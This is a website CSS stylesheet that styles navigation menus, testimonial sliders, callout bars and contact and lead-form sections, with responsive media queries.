  .sticky-column-container .sticky-anchor { padding-left: 3.88889rem; padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 3.88889rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.55556rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.83333rem; color: #C6CE78; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.11111rem 0 0.55556rem; margin: 0; }

.services-aside_link { color: #B5BD66; font-weight: bold; }

.services-aside_service-description { color: #5a5151; margin-bottom: 1.11111rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.83333rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 27.22222rem; margin: 0 auto 2.5rem; padding: 1.66667rem 2.22222rem; }

.content .services-aside_aside-header { font-weight: bold; }

.content .services-aside_aside-item { margin-bottom: 0.55556rem; }

.content .services-aside_aside-link { color: #B5BD66; font-size: 1.11111rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #C6CE78; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 1.94444rem; } }

.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 2.77778rem; }

.callout-bar-main_callout { position: relative; padding: 2.22222rem 1.11111rem 0; margin: 0 auto; max-width: 16.66667rem; border-radius: 1.83333rem; -webkit-box-shadow: 0 0 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.83333rem rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.callout-bar-main_icon { color: #C6CE78; }

.callout-bar-main_heading { color: #B5BD66; font-size: clamp(1.33333rem, 3vw, 1.66667rem); font-weight: bold; margin: 0.83333rem 0; }

.callout-bar-main_message { margin: 0 0 1.11111rem; }

.callout-bar-main_button { position: relative; -webkit-transform: translateY(15px); transform: translateY(15px); margin-top: -25%; margin-bottom: 15px; top: 100%; }

.callout-bar-main_button-container { display: block; position: relative; text-align: center; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.page__services-child .content-main .content-text .row + .row { margin-top: 1.11111rem; }

.page__services-child .content-main .content-text a.read-more { color: #9ea750; font-weight: 600; display: block; margin: 0 0 1.11111rem; }

.page__services-child .content-main .content-text .blog_header a { color: #9ea750; font-weight: 600; }

.page__services-child .content-main .content-text .blog_header .heading { font-weight: bold; }

.page__services-child .content-main .content-text .blog_header .author-post-date { color: #5a5151; font-size: 0.72222rem; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .page__services-child .content-main { margin-left: 50px; }
  .page__services-child .content-main .content-text .row + .row { margin-top: 3.33333rem; }
  .page__services-child .content-main .content-text h2.small, .page__services-child .content-main .content-text .callout-counter .small.message, .callout-counter .page__services-child .content-main .content-text .small.message { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #9ea750; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #5a5151; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #5a5151; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #5a5151; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #756969; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.66667rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.83333rem; }
  .has-submenu[aria-expanded="true"] > a { color: #C6CE78; background: #5a5151; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #5a5151; }
  .menu-main { padding: 1.66667rem 0; }
  .menu-main .menu { padding: 0.55556rem 0 0.55556rem; background: #5a5151 !important; }
  ul.menu-main > li > a { background: #5a5151; color: #fff; font-weight: bold; font-style: normal; font-size: 1.11111rem; }
  .menu > li > a { font-size: 1rem; font-weight: normal; font-style: normal; }
  ul.menu a { padding: 0.33333rem 1rem; }
  ul.menu.menu-main li.active > a { color: #C6CE78; background: #5a5151; }
  .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #C6CE78; background: #5a5151; } }

@media print, screen and (min-width: 64em) { .top-bar { background: #5a5151; }
  .menu-main_submenu-item > a.menu-main_sub-nav-link { background-color: #fff !important; color: #5a5151 !important; }
  .menu-main_submenu-item > a.menu-main_sub-nav-link:hover, .menu-main_submenu-item > a.menu-main_sub-nav-link:focus { background-color: #fff !important; color: #9ea750 !important; }
  .menu-main_submenu-item.active > a.menu-main_sub-nav-link { color: #B5BD66 !important; background: #fff !important; }
  ul.menu-main { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: transparent; }
  ul.menu-main a, ul.menu-main a.button.hollow { font-size: clamp(0.66667rem, 1.2vw, 0.88889rem); }
  ul.menu-main .np-4 { display: none; }
  ul.menu-main a.button.hollow { margin-left: 8px; }
  ul.menu-main a.button.hollow:hover, ul.menu-main a.button.hollow:focus { background-color: #9ea750 !important; color: #fff !important; border-color: transparent !important; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_menu-item.active > .menu-main_nav-link { font-weight: 900; }
  .menu-main_nav-link { font-size: 0.88889rem; font-weight: bold; background: #5a5151 !important; color: #fff !important; }
  .menu-main_nav-link::before { content: ""; bottom: 0; width: 0; height: 0.16667rem; background-color: #C6CE78; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: #5a5151; color: #fff; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.66667rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #fff; color: #5a5151; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #fff; color: #9ea750; }
  .menu-main_menu-item, .menu-main_submenu-item { font-size: 0.88889rem; background: #5a5151; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: #5a5151; color: #fff; }
  .menu > li > .submenu { margin-top: 0.55556rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 0.16667rem; border: 0; -webkit-box-shadow: 0 4px 0px #9ea750, 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 4px 0px #9ea750, 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); background: #fff; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0.16667rem 0.16667rem 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0.16667rem 0.16667rem; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #fff; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #fff; color: #9ea750; } }

.sub-bar .h2, .sub-bar .contact_flat-form .flat-form_heading, .contact_flat-form .sub-bar .flat-form_heading { font-weight: bold; color: #B5BD66; }

.sub-bar ul.menu .menu { display: none; }

.sub-bar ul.menu li a { display: block; padding-left: 0; color: #5a5151; font-size: 0.88889rem; font-weight: 500; text-transform: uppercase; border-bottom: 0.02778rem solid rgba(90, 81, 81, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #B5BD66 !important; background-color: #fff; }

.sub-bar ul.menu li.active a { color: #B5BD66 !important; background-color: #fff; }

@media print, screen and (min-width: 64em) { .sub-bar .h2, .sub-bar .contact_flat-form .flat-form_heading, .contact_flat-form .sub-bar .flat-form_heading { font-size: 1.94444rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0 0; background-color: #acb554; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-weight: bold; }

.section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.11111rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1rem; font-weight: normal; font-style: italic; }

.section-testimonial cite { margin-top: 0.55556rem; color: #fff; font-size: 1.11111rem; font-weight: bold; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0 1.11111rem; }
  .section-testimonial .heading { margin: 0 0 2.22222rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.22222rem 0 1.11111rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 23.33333rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.5rem 0; text-align: center; color: #fff; border-top: none; border-bottom: none; background: #B5BD66 -webkit-gradient(linear, left top, right top, from(#B5BD66), to(#9ea750)); background: #B5BD66 linear-gradient(90deg, #B5BD66, #9ea750); }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; color: inherit; font-size: 1.77778rem; font-weight: bold; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 20px; border: none; line-height: 1.4; color: inherit; font-size: 0.88889rem; font-weight: normal; font-style: normal; background: rgba(255, 255, 255, 0.15); border-radius: 0.16667rem; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { color: inherit; opacity: .5; position: absolute; width: 4.27778rem; display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.77778rem; color: inherit; font-size: 0.88889rem; font-weight: 700; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

.section-testimonials-slide-bar .swiper-pagination.swiper-pagination-bullets { position: relative; bottom: 0; left: 0; margin-top: 40px; }

.section-testimonials-slide-bar .swiper-slide { height: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.5rem 0; }
  .section-testimonials-slide-bar .row.columns > .row.columns { position: relative; padding-left: 100px; padding-right: 100px; }
  .section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left { top: 0; left: 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { bottom: 27px; right: 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { margin: auto; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 4.44444rem 0; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.66667rem 0; font-size: 1.11111rem; color: #fff; background-color: #9ea750; }

.callout-bar .callout-bar_message { padding: 1.11111rem 0; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.11111rem 0; text-align: left; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.66667rem 0; background-color: #9ea750; }

.callout-bar-subscribe .columns { margin-bottom: 0.55556rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.83333rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.11111rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.66667rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.11111rem 0.55556rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.11111rem 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.11111rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.11111rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.11111rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #C6CE78; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

@media print, screen and (min-width: 64em) { .callout-bar-contact { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar-contact > *, .callout-bar-contact .h2, .callout-bar-contact .contact_flat-form .flat-form_heading, .contact_flat-form .callout-bar-contact .flat-form_heading { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 3.33333rem 0 3.88889rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.22222rem 0; background-color: #5a5151; }

.callout-image-loop img.noframe, .callout-image-loop img.noframe__rounded, .callout-image-loop img.picframe, .callout-image-loop img.innerframe { margin-bottom: 0; }

.callout-image-loop .swiper-button-prev::after, .callout-image-loop .swiper-button-next::after { font-size: 0.88889rem; color: #fff; }

.callout-image-loop > * { color: #fff; }

.callout-image-loop .row.columns { position: relative; padding: 0 40px; z-index: 1; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 13.88889rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.33333rem 0; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.11111rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 2.77778rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.22222rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 5.55556rem; } }

/*======================================= Callout Bar =======================================*/
.home-3-callout_services { background-color: #fff; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.home-3-callout_services .home-3_service-wrapper a { display: block; padding: 1.11111rem 0; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { color: #B5BD66; font-weight: bold; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { color: #5a5151; }

.home-3-callout_services .home-3_service-wrapper a:hover svg line, .home-3-callout_services .home-3_service-wrapper a:hover svg path, .home-3-callout_services .home-3_service-wrapper a:hover svg circle, .home-3-callout_services .home-3_service-wrapper a:focus svg line, .home-3-callout_services .home-3_service-wrapper a:focus svg path, .home-3-callout_services .home-3_service-wrapper a:focus svg circle { stroke: #B5BD66; }

@media print, screen and (min-width: 64em) { .home-3-callout_services .home-3_service-wrapper a { text-align: left; padding: 2.22222rem 0; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { font-size: 1.22222rem; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { font-size: 1rem; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.5rem 15px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.22222rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.55556rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: bold; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.11111rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 0.88889rem; letter-spacing: 0.11111rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #C6CE78; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 2.77778rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 5rem 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.22222rem 0 2.77778rem; background-color: #5a5151; background: url(/images/backgrounds/texture.jpg) center/cover no-repeat; }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review p { margin-bottom: 25px; }

.callout_review a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.33333rem 0 3.88889rem; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 4.44444rem 0 5rem; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #B5BD66; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: bold; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.22222rem; }

.contact_bar a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.66667rem 0; }
  .contact_bar p { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 3.88889rem 0 4.44444rem; text-align: left; }
  .contact_bar p { font-size: 1.66667rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.5rem 0; background: #5a5151 url(/images/backgrounds/texture.jpg) center/cover no-repeat; }

.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: bold; line-height: 1.1; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 6.94444rem; height: 6.94444rem; margin-top: 20px; }

.contact_form-2-col .columns:not(#lead_form) a.phone { font-weight: bold; color: #fff; font-size: 1.11111rem; }

.contact_form-2-col .columns:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.05556rem solid #fff; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; }

.contact_form-2-col .columns:not(#lead_form) a.address:hover, .contact_form-2-col .columns:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns:not(#lead_form) p { font-size: 1rem; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.33333rem 0; }
  .contact_form-2-col::before { background-position: right; background-size: 5vw; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; margin-top: 0; }
  .contact_form-2-col .columns:not(#lead_form) p { max-width: 14.44444rem; margin: 0 auto 1.66667rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 2.5rem 0; background: url("/images/backgrounds/texture.jpg") center/cover no-repeat; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { color: #fff; }

.contact_lead-form .h3 span, .contact_lead-form .callout-table-module.extra-content .callout-table_cta-message span, .callout-table-module.extra-content .contact_lead-form .callout-table_cta-message span { font-weight: 900; }

.contact_lead-form hr { margin-left: auto; margin-right: auto; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 2.5rem 0; }
  .contact_lead-form #lead_form { padding: 0 40px; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 5rem 0; }
  .contact_lead-form hr { margin-left: 0; margin-right: 0; }
  .contact_lead-form .columns:not(#lead_form) { text-align: left; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.5rem 0 0.83333rem; background-color: #B5BD66; background-position: center; background-repeat: repeat; color: #000; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: bold; color: inherit; }

.contact_lead-form-message h3 { font-size: 1.11111rem; color: inherit; margin: 0.55556rem 0 2.22222rem; }

.contact_lead-form-message form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #9ea750; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.66667rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 3.61111rem; }
  .contact_lead-form-message h3 { margin: 1.11111rem 0 5.55556rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.66667rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.11111rem; }

.contact_3-col .contact_3-col-box { padding: 1.11111rem; border: 0.05556rem solid #9ea750; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.11111rem; font-weight: bold; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: bold; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 0.88889rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 4.44444rem; }
  .contact_3-col .contact_3-col-box { padding: 3.33333rem 1.11111rem; } }

